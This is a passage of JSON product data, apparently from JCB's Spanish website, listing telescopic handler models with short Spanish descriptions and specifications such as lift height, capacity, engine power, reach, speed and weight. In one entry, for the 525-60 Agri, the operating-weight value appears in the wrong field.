elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"2000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"36.3","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"2.59","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"26","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"4400","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/520-40-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"525-60E","id":"6ecfd880-2878-474b-aa58-e146e1448633","SKU":"525-60E","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45379-7518447875/Img_800x800","altName":"LowRes_A_THL_ETECH_17"},"description":"<p>La nueva manipuladora telesc&oacute;pica compacta el&eacute;ctrica 525-60E forma parte de la revolucionaria gama 100 % el&eacute;ctrica E-TECH de JCB, con cero emisiones y menos ruido, y sin ninguna p&eacute;rdida de rendimiento.&nbsp;</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"2500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"22","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.5","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"15","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"5145","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/525-60e","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"525-60","id":"84912697-11dd-4405-9b37-1d53e01e5492","SKU":"525-60","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/41656-6951943671/Img_800x800","altName":"A_THL_525-60_Stage_V_5_3x2"},"description":"<p>Construido alrededor de una cabina de tama&ntilde;o completo, el 525-60 Hi Viz ofrece una visibilidad total perspectiva l&iacute;der en la industria para un sistema m&aacute;ximo en el lugar.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"2500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"25","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"5490","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/525-60","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"525-60 Agri","id":"56ccc5aa-0e3b-427b-979f-18d78e489b6f","SKU":"525-60 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/28765-4157326849/Img_800x800","altName":"A_THL_525-60_37 AGRI PLUS"},"description":"<p>Maniobrabilidad, rendimiento y visibilidad son las palabras clave del manipulador telesc&oacute;pico compacto Stage V 525-60 AGRI Plus.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"2500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"30","imperialUnit":"mph","imperialValue":"5490"},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/525-60-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"530-60 Agri","id":"a508d9bf-3be3-4fef-8d0a-71f6a3c3814f","SKU":"530-60 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/57593-a_thl_530-60_agri_super_stage_v_6/Img_800x800","altName":"A_THL_530-60_AGRI_SUPER_STAGE_V_6"},"description":"<p>Presentamos la nueva 530-60 AGRI SUPER de JCB, una m&aacute;quina que le ofrece m&aacute;s de todo lo que necesita.&nbsp;</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6.09","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.27","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"6360","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/530-60-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"531-70","id":"3360e699-7d83-412d-ba00-2dc6a9301d8b","SKU":"531-70","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/31029-5060731862/Img_800x800","altName":"A_THL_531-70_T4_18"},"description":"<p>La Loadall 531-70 de JC para la construcci&oacute;n es una manipuladora telesc&oacute;pica dise&ntilde;ada para responder directamente a cualquier reto que pueda presentarse en una obra.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3100","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"74","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"33","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"7060","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/531-70","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"532-60 Agri","id":"2bf32180-7458-409e-9274-203460116ac1","SKU":"532-60 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45984-7610748598/Img_800x800","altName":"Hero Image - 542-70 2 - Telescopic Handlers - Stage V - Series III - AGRI_XTRA_DUALTECH"},"description":"<p>Nueva gama de manipuladores telesc&oacute;picos. Elija entre el modelo AGRI, AGRI Super y el modelo AGRI XTRA de alta gama.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6.22","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3200","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"97","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.33","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"7920","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/532-60-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"532-70 Agri","id":"b143eb0b-9f8b-41ef-ac08-6fc82b9a9b74","SKU":"532-70 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45951-7606848561/Img_800x800","altName":"542-70 - Telescopic Handler Stage V - Series III - AGRIXTRA"},"description":"<p>Nueva gama de Manipuladores Telesc&oacute;picos. Elija entre el modelo AGRI, AGRI SUPER y el modelo AGRI XTRA de alta gama.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3200","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.72","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8370","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/532-70-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"533-105","id":"eb48a5e5-6a4a-42dd-8154-fd936fa996b5","SKU":"533-105","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/31285-5103232163/Img_800x800","altName":"A_THL_535-125_9"},"description":"<p>La &uacute;ltima y m&aacute;s limpia JCB 533-105 Loadall est&aacute; equipada con un potente motor JCB Dieselmax Stage V.&nbsp;</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"10.22","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3300","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"6.94","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"33","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8850","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/533-105","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"535-95","id":"8fc8213f-4d45-4310-ada6-7b00a44082e7","SKU":"535-95","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/31033-5061731867/Img_800x800","altName":"A_THL_535-95_T4_13"},"description":"<p>La &uacute;ltima Cargadora JCB 535-95 para la construcci&oacute;n es una Cargadora Telesc&oacute;pica dise&ntilde;ada para enfrentar los desaf&iacute;os de cualquier sitio.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"9.5","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"6.52","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"33","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8215","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/535-95","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"535-125","id":"0ed9c88a-6a19-43f2-ab13-36eb01b867b8","SKU":"535-125","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/31282-5102932162/Img_800x800","altName":"A_THL_535-125_5"},"description":"<p>La &uacute;ltima y m&aacute;s limpia JCB 535-125 HI VIZ Loadall est&aacute; equipada con un motor JCB Dieselmax Stage V ultra limpio y eficiente. JCB LiveLink permite el monitoreo remoto de las m&aacute;quinas DPF, lo que significa que JCB LiveLink puede notificar cualquier regeneraci&oacute;n manual o de servicio necesaria para proteger la m&aacute;quina y garantizar un rendimiento &oacute;ptimo.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"12.27","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3500","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"8.06","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"29","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"10066","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/535-125","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"536-95 Agri","id":"b1ea62e1-656f-419f-abfc-62a9beb69783","SKU":"536-95 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/64389-master_18_3_before_after/Img_800x800","altName":"THL_536-95_Grain_Pusher"},"description":"<p>Presentamos nuestra gama de manipuladoras telesc&oacute;picas agr&iacute;colas. Puede elegir entre el modelo Agri, Agri Super y el modelo Agri Xtra tope de gama.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"9.49","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3600","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"6.55","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8820","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/536-95-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"538-60 Agri","id":"45ec61d7-4c58-47dd-9570-4e55db818970","SKU":"538-60 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45947-7606248556/Img_800x800","altName":"538-60 - Telescopic Handler - Stage V - Series III -_AGRI_XTRA_DUALTECH"},"description":"<p>Introduciendo nuestra nueva gama de manipuladores telesc&oacute;picos agr&iacute;colas. Elija entre el modelo AGRI, AGRI Super y el modelo AGRI Xtra de alta gama.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"6.23","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"3800","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.34","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"40","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"7960","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/538-60-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"540-170","id":"b412b2b1-6a3a-41a5-aab4-06d072e4bebe","SKU":"540-170","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/38708-6494540400/Img_800x800","altName":"A_THL_540_170_2"},"description":"<p>La Loadall 540-170 de JC para la construcci&oacute;n es una manipuladora telesc&oacute;pica dise&ntilde;ada para responder directamente a cualquier reto que pueda presentarse en una obra.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"16.7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"12.5","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"29","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"12060","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/540-170","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"540-200","id":"d8cef873-29d3-41ce-98b6-aa1bdb87abcc","SKU":"540-200","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/40587-6764242466/Img_800x800","altName":"Telescopic Handler 540-200_1050_700"},"description":"<p>La nueva manipuladora 540-200 de JCB tiene un dise&ntilde;o de pluma de 5 piezas para lograr la mayor distancia de alcance: 20 metros.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"20","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"15.9","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"29","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"12985","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/540-200","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"541-70","id":"25287c45-7cb2-49dc-ad3f-da4fc0bf055e","SKU":"541-70","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/31028-5060431866/Img_800x800","altName":"A_THL_531-70_4"},"description":"<p>La &uacute;ltima Cargadora JCB 541-70 para la construcci&oacute;n es una Cargadora Telesc&oacute;pica dise&ntilde;ada para enfrentar los desaf&iacute;os de cualquier sitio.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4100","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"81","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"33","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"7850","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/541-70","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"542-70 Agri","id":"d21db1ea-eeae-4385-b8f3-9536e5122b92","SKU":"542-70 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/45982-7610548595/Img_800x800","altName":"Hero Image - 542-70 - Telescopic Handlers - Stage V - Series III - AGRIXTRA_TORQUELOCK"},"description":"<p>Introduciendo nuestra nueva gama de Manipuladores Telesc&oacute;picos agr&iacute;colas. Elija entre el modelo AGRI, AGRI Super y el modelo AGRI XTRA de alta gama.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4200","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"112","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.76","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"8520","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/542-70-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"542-70 Agripro","id":"f9a940d3-8610-4fa6-b5b9-994c5b99b382","SKU":"542-70 Agripro","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/52555-a_542-70_50kph_agri_pro_10/Img_800x800","altName":"A_542-70_50KPH_AGRI_PRO_10"},"description":"<p>La nueva JCB 542-70 AGRIPRO ofrece todas estas ventajas, adem&aacute;s de m&aacute;s potencia, m&aacute;s par, m&aacute;s velocidad, m&aacute;s caudal y m&aacute;s potencia de parada.&nbsp;</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"7","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"4200","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"129","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"3.71","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"50","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo 